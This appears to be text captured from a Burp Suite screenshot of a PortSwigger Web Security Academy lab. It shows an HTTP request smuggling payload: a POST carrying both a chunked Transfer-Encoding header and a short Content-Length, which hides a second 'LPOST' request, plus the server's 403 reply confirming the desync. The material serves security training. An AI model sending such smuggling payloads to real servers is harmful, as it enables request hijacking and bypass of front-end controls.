 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Transfer-Encoding: chunked
21 Content-Length: 4
22
23 9d
24 LPOST / HTTP/1.1
25 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 15
28
29 x=1
30 0
31
32
33
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method LPOST"